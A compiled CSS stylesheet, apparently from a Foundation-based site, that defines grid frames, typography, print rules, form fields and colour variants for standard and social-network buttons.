  .cell-block-container > .grid-x {
    max-height: 100%;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }

@media print, screen and (min-width: 40em) {
  .medium-grid-frame {
    width: 100vw;
    overflow: hidden;
    position: relative;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; }
  .cell .medium-grid-frame {
    width: 100%; }
  .medium-cell-block {
    overflow-x: auto;
    max-width: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-stype: -ms-autohiding-scrollbar; }
  .medium-cell-block-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    max-height: 100%; }
    .medium-cell-block-container > .grid-x {
      max-height: 100%;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; }
  .medium-cell-block-y {
    overflow-y: auto;
    max-height: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-stype: -ms-autohiding-scrollbar; } }

@media print, screen and (min-width: 60em) {
  .large-grid-frame {
    width: 100vw;
    overflow: hidden;
    position: relative;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; }
  .cell .large-grid-frame {
    width: 100%; }
  .large-cell-block {
    overflow-x: auto;
    max-width: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-stype: -ms-autohiding-scrollbar; }
  .large-cell-block-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    max-height: 100%; }
    .large-cell-block-container > .grid-x {
      max-height: 100%;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; }
  .large-cell-block-y {
    overflow-y: auto;
    max-height: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-stype: -ms-autohiding-scrollbar; } }

.grid-y.grid-frame {
  width: auto;
  height: 100vh;
  overflow: hidden;
  position: relative;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }

@media print, screen and (min-width: 40em) {
  .grid-y.medium-grid-frame {
    width: auto;
    height: 100vh;
    overflow: hidden;
    position: relative;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; } }

@media print, screen and (min-width: 60em) {
  .grid-y.large-grid-frame {
    width: auto;
    height: 100vh;
    overflow: hidden;
    position: relative;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; } }

.cell .grid-y.grid-frame {
  height: 100%; }

@media print, screen and (min-width: 40em) {
  .cell .grid-y.medium-grid-frame {
    height: 100%; } }

@media print, screen and (min-width: 60em) {
  .cell .grid-y.large-grid-frame {
    height: 100%; } }

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

p {
  margin-bottom: 0;
  font-size: inherit;
  line-height: normal;
  text-rendering: optimizeLegibility; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: bold;
  line-height: inherit; }

small {
  font-size: 80%;
  line-height: inherit; }

h1, .h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  color: inherit;
  text-rendering: optimizeLegibility; }
  h1 small, .h1 small,
  h2 small, .h2 small,
  h3 small, .h3 small,
  h4 small, .h4 small,
  h5 small, .h5 small,
  h6 small, .h6 small {
    line-height: 0;
    color: #cacaca; }

h1, .h1 {
  font-size: 2.37037rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 0; }

h2, .h2 {
  font-size: 2.07407rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

h3, .h3 {
  font-size: 1.48148rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

h4, .h4 {
  font-size: 1.33333rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

h5, .h5 {
  font-size: 1.18519rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

h6, .h6 {
  font-size: 1.03704rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

@media print, screen and (min-width: 40em) {
  h1, .h1 {
    font-size: 2.59259rem; }
  h2, .h2 {
    font-size: 2.22222rem; }
  h3, .h3 {
    font-size: 1.48148rem; }
  h4, .h4 {
    font-size: 1.33333rem; }
  h5, .h5 {
    font-size: 1.18519rem; }
  h6, .h6 {
    font-size: 1.03704rem; } }

a {
  line-height: inherit;
  color: #79bcec;
  text-decoration: none;
  cursor: pointer; }
  a:hover, a:focus {
    color: #1f8cdb; }
  a img {
    border: 0; }

hr {
  clear: both;
  max-width: 90.37037rem;
  height: 0;
  margin: 0 auto;
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #e6e6e6;
  border-left: 0; }

ul,
ol,
dl {
  margin-bottom: 0;
  list-style-position: outside;
  line-height: normal; }

li {
  font-size: inherit; }

ul {
  /* margin-left: 1.25rem; */
  list-style-type: disc; }

ol {
  margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol {
  /* margin-left: 1.25rem; */
  margin-bottom: 0; }

dl {
  margin-bottom: 1.5rem; }
  dl dt {
    margin-bottom: 0.3rem;
    font-weight: bold; }

blockquote {
  margin: 0 0 0;
  padding: 0 1rem;
  border-left: 0.14815rem solid #79bcec; }
  blockquote, blockquote p {
    line-height: normal;
    color: #8a8a8a; }

cite {
  display: block;
  font-size: 0.96296rem;
  color: #8a8a8a; }
  cite:before {
    content: "— "; }

abbr, abbr[title] {
  border-bottom: 1px dotted #505050;
  cursor: help;
  text-decoration: none; }

figure {
  margin: 0; }

code {
  padding: 0.14815rem 0.37037rem 0.07407rem;
  border: 1px solid #cacaca;
  background-color: #e6e6e6;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: normal;
  color: #505050; }

kbd {
  margin: 0;
  padding: 0.14815rem 0.2963rem 0;
  background-color: #e6e6e6;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  color: #505050; }

.subheader {
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
  font-weight: normal;
  line-height: 1.4;
  color: #8a8a8a; }

.lead {
  font-size: 16.875px;
  line-height: 1.6; }

.stat {
  font-size: 1.5rem;
  line-height: 1; }
  p + .stat {
    margin-top: -1rem; }

ul.no-bullet, ol.no-bullet {
  margin-left: 0;
  list-style: none; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

@media print, screen and (min-width: 40em) {
  .medium-text-left {
    text-align: left; }
  .medium-text-right {
    text-align: right; }
  .medium-text-center {
    text-align: center; }
  .medium-text-justify {
    text-align: justify; } }

@media print, screen and (min-width: 60em) {
  .large-text-left {
    text-align: left; }
  .large-text-right {
    text-align: right; }
  .large-text-center {
    text-align: center; }
  .large-text-justify {
    text-align: justify; } }

.show-for-print {
  display: none !important; }

@media print {
  * {
    background: transparent !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    color: black !important;
    text-shadow: none !important; }
  .show-for-print {
    display: block !important; }
  .hide-for-print {
    display: none !important; }
  table.show-for-print {
    display: table !important; }
  thead.show-for-print {
    display: table-header-group !important; }
  tbody.show-for-print {
    display: table-row-group !important; }
  tr.show-for-print {
    display: table-row !important; }
  td.show-for-print {
    display: table-cell !important; }
  th.show-for-print {
    display: table-cell !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  .ir a:after,
  a[href^='javascript:']:after,
  a[href^='#']:after {
    content: ''; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  pre,
  blockquote {
    border: 1px solid #8a8a8a;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  @page {
    margin: 0.5cm; }
  p,
  h2,
  .h2,
  h3,
  .h3 {
    orphans: 3;
    widows: 3; }
  h2, .h2,
  h3,
  .h3 {
    page-break-after: avoid; }
  .print-break-inside {
    page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'],
textarea {
  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  height: 2.46222rem;
  margin: 0 0 1.18519rem;
  padding: 0.59259rem;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-family: inherit;
  font-size: 1.18519rem;
  font-weight: normal;
  line-height: 1.14;
  color: #838282;
  -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }
  [type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus,
  textarea:focus {
    outline: none;
    border: 1px solid #8a8a8a;
    background-color: #fff;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea {
  max-width: 100%; }
  textarea[rows] {
    height: auto; }

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #838282; }

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #838282; }

input::placeholder,
textarea::placeholder {
  color: #838282; }

input:disabled, input[readonly],
textarea:disabled,
textarea[readonly] {
  background-color: #e6e6e6;
  cursor: not-allowed; }

[type='submit'],
[type='button'] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 0; }

input[type='search'] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

[type='file'],
[type='checkbox'],
[type='radio'] {
  margin: 0 0 1.18519rem; }

[type='checkbox'] + label,
[type='radio'] + label {
  display: inline-block;
  vertical-align: baseline;
  /* margin-left: 0.59259rem; */
  /* margin-right: 1.18519rem; */
  margin-bottom: 0; }
  [type='checkbox'] + label[for],
  [type='radio'] + label[for] {
    cursor: pointer; }

label > [type='checkbox'],
label > [type='radio'] {
  margin-right: 0.59259rem; }

[type='file'] {
  width: 100%; }

label {
  display: block;
  margin: 0;
  font-size: 1.03704rem;
  font-weight: normal;
  line-height: 1.8;
  color: #505050; }
  label.middle {
    margin: 0 0 1.18519rem;
    padding: 0.66667rem 0; }

.help-text {
  margin-top: -0.59259rem;
  font-size: 0.96296rem;
  font-style: italic;
  color: #505050; }

.input-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin-bottom: 1.18519rem;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }
  .input-group > :first-child {
    border-radius: 0 0 0 0; }
  .input-group > :last-child > * {
    border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a,
.input-group-button input,
.input-group-button button,
.input-group-button label {
  margin: 0;
  white-space: nowrap; }

.input-group-label {
  padding: 0 1rem;
  border: 1px solid #cacaca;
  background: #e6e6e6;
  color: #505050;
  text-align: center;
  white-space: nowrap;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .input-group-label:first-child {
    border-right: 0; }
  .input-group-label:last-child {
    border-left: 0; }

.input-group-field {
  border-radius: 0;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 0px;
  flex: 1 1 0px;
  height: auto;
  min-width: 0; }

.input-group-button {
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto; }
  .input-group-button a,
  .input-group-button input,
  .input-group-button button,
  .input-group-button label {
    height: 2.96296rem;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 1.18519rem; }

fieldset {
  margin: 0;
  padding: 0;
  border: 0; }

legend {
  max-width: 100%;
  margin-bottom: 0.59259rem; }

.fieldset {
  margin: 1.33333rem 0;
  padding: 1.48148rem;
  border: 1px solid #cacaca; }
  .fieldset legend {
    margin: 0;
    margin-left: -0.22222rem;
    padding: 0 0.22222rem; }

select {
  height: 2.46222rem;
  margin: 0 0 1.18519rem;
  padding: 0.59259rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fff;
  font-family: inherit;
  font-size: 1.18519rem;
  font-weight: normal;
  line-height: 1.14;
  color: #838282;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");
  background-origin: content-box;
  background-position: right -1.18519rem center;
  background-repeat: no-repeat;
  background-size: 9px 6px;
  padding-right: 1.77778rem;
  -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }
  @media screen and (min-width: 0\0) {
    select {
      background-image: url("[data-uri]"); } }
  select:focus {
    outline: none;
    border: 1px solid #8a8a8a;
    background-color: #fff;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }
  select:disabled {
    background-color: #e6e6e6;
    cursor: not-allowed; }
  select::-ms-expand {
    display: none; }
  select[multiple] {
    height: auto;
    background-image: none; }

.is-invalid-input:not(:focus) {
  border-color: #cc4b37;
  background-color: #faedeb; }
  .is-invalid-input:not(:focus)::-webkit-input-placeholder {
    color: #cc4b37; }
  .is-invalid-input:not(:focus):-ms-input-placeholder {
    color: #cc4b37; }
  .is-invalid-input:not(:focus)::placeholder {
    color: #cc4b37; }

.is-invalid-label {
  color: #cc4b37; }

.form-error {
  display: none;
  margin-top: -0.59259rem;
  margin-bottom: 1.18519rem;
  font-size: 0.88889rem;
  font-weight: bold;
  color: #cc4b37; }
  .form-error.is-visible {
    display: block; }

.button {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 1.5rem 0;
  font-family: inherit;
  padding: 0.83rem;
  -webkit-appearance: none;
  border: 1px solid transparent;
  border-radius: 0;
  -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out;
  transition: background-color 0.25s ease-out, color 0.25s ease-out;
  font-size: 0.9rem;
  line-height: 1;
  text-align: center;
  cursor: pointer;
  background-color: #79bcec;
  color: #fff; }
  [data-whatinput='mouse'] .button {
    outline: 0; }
  .button:hover, .button:focus {
    background-color: #4aa5e5;
    color: #fff; }
  .button.tiny {
    font-size: 0.6rem; }
  .button.small {
    font-size: 0.75rem; }
  .button.large {
    font-size: 1.25rem; }
  .button.expanded {
    display: block;
    width: 100%;
    margin-right: 0;
    margin-left: 0; }
  .button.primary {
    background-color: #79bcec;
    color: #505050; }
    .button.primary:hover, .button.primary:focus {
      background-color: #3a9de3;
      color: #505050; }
  .button.secondary {
    background-color: #777;
    color: #fff; }
    .button.secondary:hover, .button.secondary:focus {
      background-color: #5f5f5f;
      color: #fff; }
  .button.success {
    background-color: #389188;
    color: #fff; }
    .button.success:hover, .button.success:focus {
      background-color: #2d746d;
      color: #fff; }
  .button.warning {
    background-color: #ffae00;
    color: #505050; }
    .button.warning:hover, .button.warning:focus {
      background-color: #cc8b00;
      color: #505050; }
  .button.alert {
    background-color: #cc4b37;
    color: #fff; }
    .button.alert:hover, .button.alert:focus {
      background-color: #a53b2a;
      color: #fff; }
  .button.light-gray {
    background-color: #e6e6e6;
    color: #505050; }
    .button.light-gray:hover, .button.light-gray:focus {
      background-color: #b8b8b8;
      color: #505050; }
  .button.medium-gray {
    background-color: #cacaca;
    color: #505050; }
    .button.medium-gray:hover, .button.medium-gray:focus {
      background-color: #a2a2a2;
      color: #505050; }
  .button.dark-gray {
    background-color: #8a8a8a;
    color: #fff; }
    .button.dark-gray:hover, .button.dark-gray:focus {
      background-color: #6e6e6e;
      color: #fff; }
  .button.black {
    background-color: #505050;
    color: #fff; }
    .button.black:hover, .button.black:focus {
      background-color: #404040;
      color: #fff; }
  .button.white {
    background-color: #fff;
    color: #505050; }
    .button.white:hover, .button.white:focus {
      background-color: #cccccc;
      color: #505050; }
  .button.fb {
    background-color: #3F619C;
    color: #fff; }
    .button.fb:hover, .button.fb:focus {
      background-color: #324e7d;
      color: #fff; }
  .button.vk {
    background-color: #3E709C;
    color: #fff; }
    .button.vk:hover, .button.vk:focus {
      background-color: #325a7d;
      color: #fff; }
  .button.twi {
    background-color: #2FA4CC;
    color: #fff; }
    .button.twi:hover, .button.twi:focus {
      background-color: #2683a3;
      color: #fff; }
  .button.ok {
    background-color: #FC6719;
    color: #fff; }
    .button.ok:hover, .button.ok:focus {
      background-color: #db4d03;
      color: #fff; }
  .button.insta {
    background-color: #000000;
    color: #fff; }
    .button.insta:hover, .button.insta:focus {
      background-color: black;
      color: #fff; }
  .button.gp {
    background-color: #DB4437;
    color: #fff; }
    .button.gp:hover, .button.gp:focus {
      background-color: #ba2e21;
      color: #fff; }
  .button.disabled, .button[disabled] {
    opacity: 0.25;
    cursor: not-allowed; }
    .button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus {
      background-color: #79bcec;
      color: #fff; }
    .button.disabled.primary, .button[disabled].primary {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus {
        background-color: #79bcec;
        color: #505050; }
    .button.disabled.secondary, .button[disabled].secondary {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
        background-color: #777;
        color: #fff; }
    .button.disabled.success, .button[disabled].success {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus {
        background-color: #389188;
        color: #fff; }
    .button.disabled.warning, .button[disabled].warning {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus {
        background-color: #ffae00;
        color: #505050; }
    .button.disabled.alert, .button[disabled].alert {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus {
        background-color: #cc4b37;
        color: #fff; }
    .button.disabled.light-gray, .button[disabled].light-gray {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.light-gray, .button.disabled.light-gray:hover, .button.disabled.light-gray:focus, .button[disabled].light-gray, .button[disabled].light-gray:hover, .button[disabled].light-gray:focus {
        background-color: #e6e6e6;
        color: #505050; }
    .button.disabled.medium-gray, .button[disabled].medium-gray {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.medium-gray, .button.disabled.medium-gray:hover, .button.disabled.medium-gray:focus, .button[disabled].medium-gray, .button[disabled].medium-gray:hover, .button[disabled].medium-gray:focus {
        background-color: #cacaca;
        color: #505050; }
    .button.disabled.dark-gray, .button[disabled].dark-gray {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.dark-gray, .button.disabled.dark-gray:hover, .button.disabled.dark-gray:focus, .button[disabled].dark-gray, .button[disabled].dark-gray:hover, .button[disabled].dark-gray:focus {
        background-color: #8a8a8a;
        color: #fff; }
    .button.disabled.black, .button[disabled].black {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.black, .button.disabled.black:hover, .button.disabled.black:focus, .button[disabled].black, .button[disabled].black:hover, .button[disabled].black:focus {
        background-color: #505050;
        color: #fff; }
    .button.disabled.white, .button[disabled].white {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.white, .button.disabled.white:hover, .button.disabled.white:focus, .button[disabled].white, .button[disabled].white:hover, .button[disabled].white:focus {
        background-color: #fff;
        color: #505050; }
    .button.disabled.fb, .button[disabled].fb {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.fb, .button.disabled.fb:hover, .button.disabled.fb:focus, .button[disabled].fb, .button[disabled].fb:hover, .button[disabled].fb:focus {
        background-color: #3F619C;
        color: #fff; }
    .button.disabled.vk, .button[disabled].vk {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.vk, .button.disabled.vk:hover, .button.disabled.vk:focus, .button[disabled].vk, .button[disabled].vk:hover, .button[disabled].vk:focus {
        background-color: #3E709C;
        color: #fff; }
    .button.disabled.twi, .button[disabled].twi {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.twi, .button.disabled.twi:hover, .button.disabled.twi:focus, .button[disabled].twi, .button[disabled].twi:hover, .button[disabled].twi:focus {
        background-color: #2FA4CC;
        color: #fff; }
    .button.disabled.ok, .button[disabled].ok {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.ok, .button.disabled.ok:hover, .button.disabled.ok:focus, .button[disabled].ok, .button[disabled].ok:hover, .button[disabled].ok:focus {
        background-color: #FC6719;
        color: #fff; }
    .button.disabled.insta, .button[disabled].insta {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.insta, .button.disabled.insta:hover, .button.disabled.insta:focus, .button[disabled].insta, .button[disabled].insta:hover, .button[disabled].insta:focus {
        background-color: #000000;
        color: #fff; }
    .button.disabled.gp, .button[disabled].gp {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.gp, .button.disabled.gp:hover, .button.disabled.gp:focus, .button[disabled].gp, .button[disabled].gp:hover, .button[disabled].gp:focus {
        background-color: #DB4437;
        color: #fff; }
  .button.hollow {
    border: 1px solid #79bcec;
    color: #79bcec; }
    .button.hollow, .button.hollow:hover, .button.hollow:focus {
      background-color: transparent; }
    .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus {
      background-color: transparent; }
    .button.hollow:hover, .button.hollow:focus {
      border-color: #16649c;
      color: #16649c; }
      .button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] {
        border: 1px solid #79bcec;
        color: #79bcec; }
    .button.hollow.primary {
      border: 1px solid #79bcec;
      color: #79bcec; }
      .button.hollow.primary:hover, .button.hollow.primary:focus {
        border-color: #16649c;
        color: #16649c; }
        .button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] {
          border: 1px solid #79bcec;
          color: #79bcec; }
    .button.hollow.secondary {
      border: 1px solid #777;
      color: #777; }
      .button.hollow.secondary:hover, .button.hollow.secondary:focus {
        border-color: #3c3c3c;
        color: #3c3c3c; }
        .button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] {
          border: 1px solid #777;
          color: #777; }
    .button.hollow.success {
      border: 1px solid #389188;
      color: #389188; }
      .button.hollow.success:hover, .button.hollow.success:focus {
        border-color: #1c4944;
        color: #1c4944; }
        .button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] {
          border: 1px solid #389188;
          color: #389188; }
    .button.hollow.warning {
      border: 1px solid #ffae00;
      color: #ffae00; }
      .button.hollow.warning:hover, .button.hollow.warning:focus {
        border-color: #805700;
        color: #805700; }
        .button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] {
          border: 1px solid #ffae00;
          color: #ffae00; }
    .button.hollow.alert {
      border: 1px solid #cc4b37;
      color: #cc4b37; }
      .button.hollow.alert:hover, .button.hollow.alert:focus {
        border-color: #67251a;
        color: #67251a; }
        .button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] {
          border: 1px solid #cc4b37;
          color: #cc4b37; }
    .button.hollow.light-gray {
      border: 1px solid #e6e6e6;
      color: #e6e6e6; }
      .button.hollow.light-gray:hover, .button.hollow.light-gray:focus {
        border-color: #737373;
        color: #737373; }
        .button.hollow.light-gray:hover.disabled, .button.hollow.light-gray:hover[disabled], .button.hollow.light-gray:focus.disabled, .button.hollow.light-gray:focus[disabled] {
          border: 1px solid #e6e6e6;
          color: #e6e6e6; }
    .button.hollow.medium-gray {
      border: 1px solid #cacaca;
      color: #cacaca; }
      .button.hollow.medium-gray:hover, .button.hollow.medium-gray:focus {
        border-color: #656565;
        color: #656565; }
        .button.hollow.medium-gray:hover.disabled, .button.hollow.medium-gray:hover[disabled], .button.hollow.medium-gray:focus.disabled, .button.hollow.medium-gray:focus[disabled] {
          border: 1px solid #cacaca;
          color: #cacaca; }
    .button.hollow.dark-gray {
      border: 1px solid #8a8a8a;
      color: #8a8a8a; }
      .button.hollow.dark-gray:hover, .button.hollow.dark-gray:focus {
        border-color: #454545;
        color: #454545; }
        .button.hollow.dark-gray:hover.disabled, .button.hollow.dark-gray:hover[disabled], .button.hollow.dark-gray:focus.disabled, .button.hollow.dark-gray:focus[disabled] {
          border: 1px solid #8a8a8a;
          color: #8a8a8a; }
    .button.hollow.black {
      border: 1px solid #505050;
      color: #505050; }
      .button.hollow.black:hover, .button.hollow.black:focus {
        border-color: #282828;
        color: #282828; }
        .button.hollow.black:hover.disabled, .button.hollow.black:hover[disabled], .button.hollow.black:focus.disabled, .button.hollow.black:focus[disabled] {
          border: 1px solid #505050;
          color: #505050; }
    .button.hollow.white {
      border: 1px solid #fff;
      color: #fff; }
      .button.hollow.white:hover, .button.hollow.white:focus {
        border-color: gray;
        color: gray; }
        .button.hollow.white:hover.disabled, .button.hollow.white:hover[disabled], .button.hollow.white:focus.disabled, .button.hollow.white:focus[disabled] {
          border: 1px solid #fff;
          color: #fff; }
    .button.hollow.fb {
      border: 1px solid #3F619C;
      color: #3F619C; }
      .button.hollow.fb:hover, .button.hollow.fb:focus {
        border-color: #20314e;
        color: #20314e; }
        .button.hollow.fb:hover.disabled, .button.hollow.fb:hover[disabled], .button.hollow.fb:focus.disabled, .button.hollow.fb:focus[disabled] {
          border: 1px solid #3F619C;
          color: #3F619C; }
    .button.hollow.vk {
      border: 1px solid #3E709C;
      color: #3E709C; }
      .button.hollow.vk:hover, .button.hollow.vk:focus {
        border-color: #1f384e;
        color: #1f384e; }
        .button.hollow.vk:hover.disabled, .button.hollow.vk:hover[disabled], .button.hollow.vk:focus.disabled, .button.hollow.vk:focus[disabled] {
          border: 1px solid #3E709C;
          color: #3E709C; }
    .button.hollow.twi {
      border: 1px solid #2FA4CC;
      color: #2FA4CC; }
      .button.hollow.twi:hover, .button.hollow.twi:focus {
        border-color: #185266;
        color: #185266; }
        .button.hollow.twi:hover.disabled, .button.hollow.twi:hover[disabled], .button.hollow.twi:focus.disabled, .button.hollow.twi:focus[disabled] {
          border: 1px solid #2FA4CC;
          color: #2FA4CC; }
    .button.hollow.ok {
      border: 1px solid #FC6719;
      color: #FC6719; }
      .button.hollow.ok:hover, .button.hollow.ok:focus {
        border-color: #893002;
        color: #893002; }
        .button.hollow.ok:hover.disabled, .button.hollow.ok:hover[disabled], .button.hollow.ok:focus.disabled, .button.hollow.ok:focus[disabled] {
          border: 1px solid #FC6719;
          color: #FC6719; }
    .button.hollow.insta {
      border: 1px solid #000000;
      color: #000000; }
      .button.hollow.insta:hover, .button.hollow.insta:focus {
        border-color: black;
        color: black; }
        .button.hollow.insta:hover.disabled, .button.hollow.insta:hover[disabled], .button.hollow.insta:focus.disabled, .button.hollow.insta:focus[disabled] {
          border: 1px solid #000000;
          color: #000000; }
    .button.hollow.gp {
      border: 1px solid #DB4437;
      color: #DB4437; }
